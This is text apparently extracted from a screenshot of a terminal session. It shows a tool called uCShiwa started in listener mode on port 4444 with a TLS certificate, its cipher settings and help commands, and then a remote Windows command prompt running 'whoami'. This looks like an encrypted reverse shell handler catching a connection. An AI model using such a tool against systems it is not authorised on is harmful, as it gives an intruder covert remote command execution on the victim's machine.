 C:\Users\ \Documents>.\uCShiwa.exe 4444 uCShiwa-testing.pfx
%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%% %%%%%%%
%% #@@ %%
%@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@
(@@@@@@@@@@@@@@@@@@@%
@@@@.
#@@@
#@@@
#@@@
#@@@
#@@@
-o uCShiwa v2.0.3
-o Listener mode
-o Port: 4444
Cipher: Aes256 strength 256
Hash: Sha384 strength 0
Key exchange: 44550 strength 384
Protocol: Tls12
HELP:
changedir <dir> : to change working directory
cmdtimeout <int(ms)> : to change command execution timeout
Microsoft Windows [version 10.0.19042.867]
(c) 2020 Microsoft Corporation. Tous droits réservés.
C:\Users\ \Documents>whoami